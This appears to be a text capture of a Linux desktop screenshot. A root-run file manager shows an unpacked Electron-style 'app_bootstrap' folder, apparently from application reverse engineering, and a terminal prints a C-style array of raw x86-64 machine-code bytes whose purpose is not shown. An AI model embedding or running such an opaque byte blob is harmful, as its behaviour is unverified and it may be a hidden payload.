 app_bootstrap - Thunar
File Edit View Go Bookmarks Help
/root/Desktop/unpacked/app_bootstrap/
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Devices
File System
Debian 12.10....
autoStart data firstRun images
splash startupMenu videos appSettings.js
appUpdater.js bootstrap.js buildInfo.js Constants.js
errorHandler.js GPUSettings.js hostUpdater.js index.js
installDevTools.js ipcMain.js keytar.node logger.js
Terminal -
File Edit View Terminal Tabs Help
0x20,0x30,0x00,0x00,0x00,0x48,0x8B,0x94,0x24,0x68,0x01,0x00,0x00,0xE8,0x52,0xF4,
0xFF,0xFF,0x85,0xC0,0x78,0xCC,0x48,0x8B,0x55,0x10,0x45,0x31,0xC0,0x48,0x83,0xC9,
0xFF,0x49,0x89,0xF9,0x48,0xC7,0x44,0x24,0x28,0x00,0x00,0x00,0x00,0x48,0xC7,0x44,
0x24,0x20,0x30,0x00,0x00,0x00,0xE8,0x29,0xF4,0xFF,0xFF,0x85,0xC0,0x78,0xA3,0x48,
0x8B,0x84,0x24,0xA8,0x00,0x00,0x00,0x48,0x39,0x44,0x24,0x78,0x75,0x94,0x48,0x8B,
0x45,0x18,0x49,0x89,0xD8,0x41,0xB9,0x10,0x00,0x00,0x00,0x4C,0x89,0xE1,0x48,0xC7,
0x44,0x24,0x20,0x00,0x00,0x00,0x00,0xBA,0x1A,0x00,0x00,0x00,0x4C,0x89,0x7C,0x24,
0x58,0x48,0x89,0x44,0x24,0x50,0xE8,0x39,0xF1,0xFF,0xFF,0xF7,0xD0,0x89,0xC3,0xC1,
0xEB,0x1F,0x31,0xD2,0x4C,0x89,0xE1,0xE8,0xF8,0xF5,0xFF,0xFF,0x85,0xDB,0x75,0x07,
0xE9,0xA5,0xFE,0xFF,0xFF,0x31,0xDB,0x4D,0x85,0xE4,0x74,0x08,0x4C,0x89,0xE1,0xE8,
0x30,0xE7,0xFF,0xFF,0x48,0x8D,0x65,0xC8,0x89,0xD8,0x5B,0x5E,0x5F,0x41,0x5C,0x41,
0x5D,0x41,0x5E,0x41,0x5F,0x5D,0xC3,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,
0x90,0x90,0x90,0x90,0x55,0xB8,0x70,0x49,0x00,0x00,0x48,0x89,0xE5,0x41,0x57,0x41,
0x56,0x41,0x55,0x41,0x54,0x57,0x56,0x53,0x48,0x83,0xE4,0xF0,0xE8,0x03,0x21,0x00,
0x00,0x48,0x29,0xC4,0x31,0xC0,0x89,0x4D,0x10,0xB9,0x34,0x01,0x00,0x00,0x48,0x8D,
0xBC,0x24,0x40,0x01,0x00,0x00,0x48,0x8B,0x1D,0x87,0x42,0x00,0x00,0x41,0x89,0xD6,
0x48,0xC7,0x44,0x24,0x68,0x00,0x00,0x00,0x00,0xF3,0xAB,0x48,0x8D,0xBC,0x24,0x10,
0x06,0x00,0x00,0xB9,0x34,0x01,0x00,0x00,0x48,0xC7,0x44,0x24,0x70,0x00,0x00,0x00,
0x00,0xF3,0xAB,0x48,0x8D,0xBC,0x24,0xE0,0x0A,0x00,0x00,0xB9,0xA4,0x0F,0x00,0x00,
0x48,0xC7,0x44,0x24,0x78,0x00,0x00,0x00,0x00,0xF3,0xAB,0x48,0x8D,0xBC,0x24,0xD0,
0x00,0x00,0x00,0xB9,0x0E,0x00,0x00,0x00,0x48,0xC7,0x84,0x24,0x80,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0xF3,0xAB,0x48,0x8D,0xBC,0x24,0x08,0x01,0x00,0x00,0xB9,0x0E,
0x00,0x00,0x00,0x48,0xC7,0x84,0x24,0x88,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xF3,